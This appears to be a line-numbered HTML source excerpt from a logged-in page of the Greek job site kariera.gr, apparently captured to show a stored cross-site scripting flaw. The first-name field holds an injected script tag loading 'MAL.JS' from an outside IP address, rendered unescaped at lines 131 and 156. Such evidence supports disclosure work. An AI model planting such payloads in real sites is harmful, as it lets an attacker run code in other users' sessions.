 128 <div class="small-12 columns">
129 <h3 class="light-weight">
130
131 Χρηστος<script src="https:///TESTXSS/MAL.JS"
132 </h3>
133 </div>
134 </div>
135 </div>
136 <div id="header-menu-links">
137 <div id="header-menu-employer-link-side-menu">
138 <a id="_ctl7_ucNavBarWhite_cbhlEmployersSideMenu" title="Εργοδότες" href="http://www.kariera.gr/intl/jobposter/ecommerce/openpage.aspx?pid=produkte"><div class="small
139 </div>
140 <div id="header-menu-employer-link">
141 <a id="cbhlEmployersMenu" title="Εργοδότες">Εργοδότες</a>
142 </div>
143 <ul>
144 <li id="headerAuthLinks" class="authenticated">
145 <div class="row">
146 <div class="small-5 large-no-columns columns header-menu-authentication-link">
147 <span class="sign-in-icon-span">
148 <div class="show-for-large-up">
149
150 <div id="_ctl7_ucNavBarWhite_loginIconKnown" class="fa fa-user header-icon"></div>
151 </div>
152 </span>
153
154
155
156 <a id="cbhlFirstName">Χρηστος<script src="https://83.212.114.164/TESTXSS/MAL.JS"</a>
157 </div>
158 <div class="small-1 columns center-text no-padding hide-for-large-up">
159 or
160 </div>
161 <div class="small-6 large-no-columns columns">
162
163 </div>
164 </div>
165 </li>
166 <li>
167 <a id="_ctl7_ucNavBarWhite_cbhlMyCB" title="Ο λογαριασμός μου" href="http://www.kariera.gr/intl/jobseeker/mycbv2.aspx"><span class='header-copy-long'>Ο λογαριασμό
168 <li>
169 <a id="_ctl7_ucNavBarWhite_cbhlFindJobs" title="Αναζήτηση εργασίας" href="http://www.kariera.gr/intl/jobseeker/jobs/jrp.aspx">Αναζήτηση εργασίας</a></li>
170 <li>
171 <a id="_ctl7_ucNavBarWhite_cbhlResumes" title="Βιογραφικά" href="http://www.kariera.gr/jobseeker/postnewresume.aspx?sc_cmp1=JS_GR_PostCV">Βιογραφικά</a></li>
172 <li>
173 <a id="_ctl7_ucNavBarWhite_cbhlRecommendations" title="Προτεινόμενες θέσεις" href="http://www.kariera.gr/jobseeker/resumes/jobrecommendationsnodid.aspx">Προτεινόμ
174 <li>
175 <a id="_ctl7_ucNavBarWhite_cbhlResources" title="Συμβουλές" href="http://www.kariera.gr/gr/jobseeker/careeradvice/articles.aspx?sc_cmp1=JS_GR_articles">Συμβουλές<
176
424
425 <input name="_ctl7:ucSearchBox:_ctl0:ctrlSearch:MXJobSrchCriteria_States" type="hidden" id="_ctl7_ucSearchBox__ctl0_ctrlSearch_MXJobSrchCriteria_States" />
426 <!-- Javascript holder for city suggestion -->
427
428 <script type="text/javascript">
429
430 var iFlexSearchBoxPage = '/INTL/JobSeeker/MyCBV2.aspx';
431 var iFlexSearchBoxddctrlCategory = '_ctl7_ucSearchBox__ctl0_ctrlSearch_MXJobSrchCriteria_JobTypes';
432 var iFlexSearchBoxddctrlCountry = '_ctl7_ucSearchBox__ctl0_ctrlSearch_ddlCountry';
433 var iFlexSearchBoxddctrlLocation = '_ctl7_ucSearchBox__ctl0_ctrlSearch_ddlLocation';
434 var iFlexSearchBoxtxtctrlLocation = '_ctl7_ucSearchBox__ctl0_ctrlSearch_MXJobSrchCriteria_City1';
435 var iFlexSearchBoxhdnctrlState = '_ctl7_ucSearchBox__ctl0_ctrlSearch_MXJobSrchCriteria_States';
436 var iFlexSearchBoxtxtctrlKeywords = '_ctl7_ucSearchBox__ctl0_ctrlSearch_MXJobSrchCriteria_Rawwords';
437 var iFlexSearchBoxtxtValidatkeywordMsg = '';
438 var iFlexSearchBoxtxtExampleKeyword = 'Λέξεις-κλειδιά';
439 var iFlexSearchBoxtxtExampleLocation = '';
440
441 var sCBLang = '';
442 if (ScriptVariables.Contains('CBLang')) {
443 sCBLang = ScriptVariables.Get('CBLang');
444 }
445
446 if (document.loaded) {
447 LoadIFlexSearchBox();
448 } else {
449 if (window.addEventListener) {
450 window.addEventListener('load', LoadIFlexSearchBox, false);
451 } else {
452 window.attachEvent('onload', LoadIFlexSearchBox);
453 }
454 }
455
456 function LoadIFlexSearchBox() {
457 var iFSB = new CB.iFlexSearchBox();
458 iFSB.initializeControlIDS(this.iFlexSearchBoxPage, this.iFlexSearchBoxddctrlCategory, this.iFlexSearchBoxddctrlCountry, this.iFlexSearchBoxddctrlLocation, this.iFlexSearchBoxtxtctrlLocation, this.iFle
459
460 }
461
462 </script>
463
464
465
466 </div>
467 </form>
468
469 <div id="pnlSearchRight">
470 <span>&nbsp;</span>
471 <div id="SearchOptions">
472 <a id="_ctl7_ucSearchBox__ctl0_cblSavedJobs" class="myjobs_link" href="http://www.kariera.gr/jobseeker/jobs/mysavedjobs.aspx?sjsrc=rt&amp;sc_cmp1=JS_JR_ViewSaved">Αποθηκευμένες Θέσεις</a>
473 </div>
474 </div>